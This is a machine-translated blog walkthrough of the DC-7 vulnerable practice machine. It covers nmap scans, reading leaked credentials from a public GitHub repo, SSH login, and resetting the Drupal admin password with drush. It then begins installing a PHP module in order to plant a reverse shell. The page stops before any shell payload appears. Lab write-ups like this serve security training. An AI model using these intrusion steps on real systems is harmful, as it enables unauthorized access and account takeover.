当前位置:网站首页>Dc-7 target
Dc-7 target
2022-07-07 06:06:00 【m0_ sixty-two million ninety-four thousand eight hundred and fo】
ifconfig
Find the host IP
Sweep a wave Intranet , Detect the surviving host
nmap 192.168.61.0/24
Use nmap Tool pair DC-5 The target machine scans the open port
nmap -A -T4 192.168.61.136 -p- -oN nmap136.A
nmap -A -T4 192.168.61.136 -p- -oN nmap136.A
Yes 22 and 80 port

Here's a hint DC7USER
use Baidu Search
You can download a file


This also shows that it is important
Download to kali Local
git clone https://github.com/Dc7User/staffdb

cd staffdb
ls
cat config.php
Use SSH Link target , Sign in dc7user It is found that you can successfully connect

ls
find out backups mbox
backups Next :website.sql.gpg website.tar.gz.gpg
Found two files , But it's all about gpg At the end of the ,gpg The command is used to encrypt files , The encrypted files are all garbled
mbox It's a document
The source code of backup execution is found in /opt/scripts Under the table of contents

Get into /opt/scripts Under the table of contents
cd /opt/scripts
see file
cat backups.sh

Found two commands gpg drush
gpg The command is used to encrypt ,drush The order is drupal Commands used in the framework to do some configuration , It can change the user name and password
Enter into /var/www/html Under the table of contents , Because the website will have a admin user , So use drush Command to change admin The user's password is 123456, It is found that it can be modified successfully
cd /var/www/html/
drush user-password admin --password="123456"
![]()
admin Your password has been changed to 123456
use dirb Command to scan out the page
dirb http://192.168.61.136

stay Content—>Add content-->Basic page Next , Ready to add PHP Code bounce shell, But found that it does not support PHP
After Baidu knows ,php To be imported as a separate module



PHP Module download address :
https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz


Check , Then click the bottom install

And then it's all right 